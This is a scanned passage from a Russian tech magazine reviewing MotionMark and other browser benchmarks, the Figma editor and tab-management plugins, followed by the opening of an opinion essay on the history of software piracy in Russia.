

→ Существует масса разных средств для проверки скорости работы браузера. Среди самых известных — гугловскии <u>Octane, мозил-</u> ловский Kraken и JetStream, созданный авторами WebKit и пришедший на смену SunSpider MotionMark разработан той же командой в Apple, а целью на этот раз было тестирование производительности графического движка.

Обычно синтетические тесты графики проверяют производительность при помощи функции setTimeout() и вычисляют количество кадров в секунду. Этот подход не устраивал разработчиков WebKit. Дело в том, что современные браузеры стараются оптимизировать потребление ресурсов и не выводят больше кадров в секунду, чем человек способен различить.

Второй причиной для создания нового теста было желание разработать универсальный метод сравнения производительности, который бы одинаково хорошо работал на всех платформах — то есть и на десктопе, и на мобильных устройствах. Для этого MotionMark подгоняет размер сцены под актуальный размер экрана, вернее автоматически выбирает из трех разрешений: одно для телефонов, другое для ноутбуков и планшетов, третье для десктопов.



 $\mathbf{J}$ 



К тому же в существующих тестах проверяется все подряд, а создатели MotionMark хотели выделить именно скорость отрисовки графических примитивов и работу новых функций движка, которые появились с реализацией новейших стандартов HTML5. В официальном блоге проекта WebKit разработчики сообщают, что благодаря новому тесту удалось выявить проблемные участки кода и значительно повысить производительность в Safari последних версий.

Для проверки скорости работы браузера с популярными фреймворками JavaScript есть тест Speedometer, а для замеров скорости работы продвинутых функций браузера (в том числе на основе работы разных криптографических алгоритмов) - уже упомянутый JetStream.



#### FIGMA - МНОГОПОЛЬЗОВАТЕЛЬСКИЙ ВЕКТОРНЫЙ РЕДАКТОР, КОТОРЫЙ РАБОТАЕТ В БРАУЗЕРЕ figma.com

- Мы уже неоднократно писали о браузерных векторных редакторах: в частности, нам приглянулись Gravit и Draw.io (второй больше ориентирован на диаграммы и мокапы, чем на рисунки). Редактор Figma — достойный конкурент им обоим, и у него есть важная отличительная черта — поддержка одновременного редактирования сразу несколькими пользователями.

В конце сентября 2016 года разработчики Figma объявили о начале открытого бета-тестирования, то есть для регистрации теперь не нужно приглашение. Заходим на сайт, вбиваем почту и пароль и можем начинать работать.

Рекомендуется использовать Chrome или Firefox, но если ты зайдешь в главное меню (три полоски в левом верхнем углу), то увидишь там пункт Get Desktop App - он выдаст тебе дистрибутив для Windows или macOS, где браузер уже встроен. Дополнительно можно скачать на iPhone или iPad приложение Figma Mirror, которое поможет UI-дизайнерам сразу просматривать мокапы интерфейса на экране мобильного устройства.



K Figma прилагаются шаблоны для Material Design

В Figma есть все основные векторные инструменты (примитивы, кривые, выравнивание, сортировка объектов), поддерживаются эффекты для слоев и фигур (в том числе режимы прозрачности, как в Photoshop), есть достойные настройки обводок и шрифтов (нашлась даже пара шрифтов с кириллицей), а также удобства вроде линеек и сетки. Булевых операций для объектов пока что нет, их частично заменяет возможность превращать фигуры в маски и помещать внутрь них другие объекты.

Особо хочется отметить тонкую проработку векторных инструментов. Есть автоматические подсказки для выравнивания и замыкания, кнопка Alt помогает создавать копии фигур или отдельных точек (со всеми связями), добавление и удаление точек и превращение прямых в кривые Безье не вызывает вопросов и не становится квестом. Визуальное редактирование градиентных заливок реализовано вообще шикарно.

Ну и конечно, главное достоинство Figma, которое делает этот редактор уникальным, - это совместная работа над документами. Приглашаешь другого пользователя, и его курсор появляется на экране, а все, что он делает, будет моментально отображаться у всех остальных. Кажется, именно так когда-нибудь будет работать каждая приличная программа.

#### TOBY, TREE STYLE TAB И ONETAB - ПЛАГИНЫ, КОТОРЫЕ УПРОЩАЮТ РАБОТУ С ВКЛАДКАМИ

→ Самый простой способ борьбы с миллионом открытых в браузере вкладок - сохранять страницы в закладки или складировать их в Pocket или Evernote, а потом закрывать лишние табы. Однако с помощью плагинов можно разгребать завалы намного удобнее.

Плагин для Chrome под названием Toby превращает новые пустые вкладки в место хранения списка табов.



В правой части размещается панель с текущими вкладками, а основную часть занимают созданные тобой списки. Можно легко перетаскивать вкладки в любой список, чтобы упорядочить их по темам, сайтам, времени открытия или любым другим удобным параметрам. Из минусов стоит отметить отсутствие поддержки кириллицы.

Для Firefox есть интересный плагин под названием Tree Style Tab. Он перемещает список вкладок в отдельную колонку и отображает их в виде дерева. Ты легко можешь создать кастомные ветки и заполнить их вкладками.



Вид вкладок Tree Style Tab

При помощи плагина **OneTab** для Chrome ты можешь спрятать все вкладки под одной кнопкой.



OneTab просто-напросто закрывает все табы и собирает ссылки на отдельную вкладку. Из нее ты можешь заново открыть отложенные таким образом страницы или убрать их из списка, если они больше не нужны. Если хочешь, чтобы при повторном открытии какой-то пункт не удалялся, зажми Ctrl (Cmd на Маке). Если не хочешь сметать все разом, можешь перетаскивать вкладки на значок плагина по одной.

Как видишь, есть разные способы наводить порядок. Главное — чтобы он был.

#### ИНТРО

Борьба с пиратством в интернете приняла самый масштабный характер за всю историю. В этом году был арестован владелец крупнейшего поисковика торрентов KickassTorrents и закрыты десятки ресурсов помельче. Правообладатели стали активнее топить пиратов, а последние находят все более изощренные способы оставаться на плаву. Чем же уникален новый виток этого извечного противостояния щита и меча?



#### ПИРАТЫ ДРЕВНИЕ И СОВРЕМЕННЫЕ

Софтверное пиратство появилось вместе с первыми программами, которые можно было запускать на других компьютерах. Это может прозвучать парадоксально, однако именно благодаря пиратству в советское, а затем и постперестроечное время появилось современное поколение отечественных ИТ-специалистов широкого профиля. Как в России, так и в бывших союзных республиках достать любой мыслимый софт можно было бесплатно или почти даром. Сколько он стоил — было абсолютно неважно. Новые операционки, офисные пакеты, профессиональные средства разработки, чертежные и дизайнерские программы — все это было на файловых эхах в FidoNet, передавалось на дискетах и продавалось на дисках, а позже появилось и в интернете.

Благодаря пиратству мы получили колоссальное преимущество, поскольку с детства могли изучать любые программы безо всяких вложений. Некоторые из них на Западе были только у сотрудников крупных компаний — ведь профессиональный софт оценивался в сотни и даже тысячи долларов за лицензию! Денег стоили даже такие вещи, как компиляторы. Нам же было легко экспериментировать хоть с CorelDraw, хоть c ArchiCAD или Visual Studio. Никакого вынужденного освоения нелюбимых программ. Целые подборки софта стоили чуть дороже диска, на который были записаны. В «цивилизованных странах» пользователям приходится довольствоваться тем, что купили на свои кровные, — что тогда, что сейчас.

Борьба с пиратством в России всегда была формальной. Время от времени устраивались показательные суды и публичные порки — лишь бы поддерживать иллюзию наведения порядка. Тогда зарубежные партнеры будут иметь с нами дело, а в рынок развивающейся страны продолжат поступать иностранные инвестиции. Открывая свои представительства в России, международные компании прекрасно понимали все риски. Однако они старались работать на перспективу, попутно выбивая крупные госконтракты не самым честным образом. Сначала они относились к нам покровительственно — как к перевоспитываемым дикарям, которые проиграли холодную войну. С годами им приходилось адаптироваться к российской действительности либо перебираться в другие регионы.

Тем временем пиратство развивалось и поднималось на новый уровень, чему сильно способствовали варезные сайты и особенно файлообменные сети. Вместе с новым техническим уровнем произошел и качественный переход: пират-

ство перестало быть идеологией и мелким бизнесом, превратившись в крупный источник теневых доходов. Пиратство не было лишь национальной чертой и не могло существовать отдельно от других нелегальных форм извлечения прибыли. Интересы многих криминальных групп очень тесно переплелись, а самые крупные пираты постепенно начали легализоваться.

Примерно с конца девяностых по заказу одних пиратов регулярно стали устраиваться рейды на других — не имеющих влиятельного прикрытия. Появились изощренные схемы монетизации. Например, в «таблетки от жадности» стали добавлять трояны с целью формирования ботнетов и кражи данных. К тому времени все уже привыкли к срабатываниям антивирусов на утилиты для альтернативной регистрации программ. Писать привычное предупреждение «Отключите антивирус, файрвол, запустите от админа и встаньте в позу № 92» стало избыточным. Пользователи и так выполняли этот ритуал самозаражения.

